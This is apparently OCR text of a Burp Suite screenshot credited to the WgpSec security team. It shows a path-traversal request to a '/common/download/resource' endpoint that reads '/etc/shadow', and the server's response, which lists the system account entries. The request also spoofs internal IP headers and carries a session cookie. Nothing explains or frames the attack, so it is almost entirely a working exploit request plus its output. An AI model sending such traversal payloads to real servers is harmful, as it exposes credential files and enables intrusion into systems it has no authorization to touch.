 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /common/download/resource?resource=/profile/../../../../etc/shadow HTTP/1.1
2 Host:
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.190 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: JSESSIONID=dbac514f-4ff4-48b7-ab33-214d917e2bf3
14 x-forwarded-for: 10.20.15.88
15 x-originating-ip: 10.20.15.88
16 x-remote-ip: 10.20.15.88
17 x-remote-addr: 10.20.15.88
18
19
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: nginx/1.14.2
3 Date: Thu, 04 Mar 2021 00:50:31 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 709
6 Connection: close
7 Content-disposition: attachment; filename=shadow;filename*=utf-8''shadow
8
9
:18584:0:99999:7:::
10 bin:*:16659:0:99999:7:::
11 daemon:*:16659:0:99999:7:::
12 adm:*:16659:0:99999:7:::
13 lp:*:16659:0:99999:7:::
14 sync:*:16659:0:99999:7:::
15 shutdown:*:16659:0:99999:7:::
16 halt:*:16659:0:99999:7:::
17 mail:*:16659:0:99999:7:::
18 operator:*:16659:0:99999:7:::
19 games:*:16659:0:99999:7:::
20 ftp:*:16659:0:99999:7:::
21 nobody:*:16659:0:99999:7:::
22 avahi-autoipd:!!:17395::::::
23 systemd-bus-proxy:!!:17395::::::
24 systemd-network:!!:17395::::::
25 dbus:!!:17395::::::
26 polkitd:!!:17395::::::
27 tss:!!:17395::::::
28 postfix:!!:17395::::::
29 sshd:!!:17395::::::
30 ntp:!!:17394::::::
31 nscd:!!:17394::::::
32 tcpdump:!!:17394::::::
33
WgpSec狼组安全团队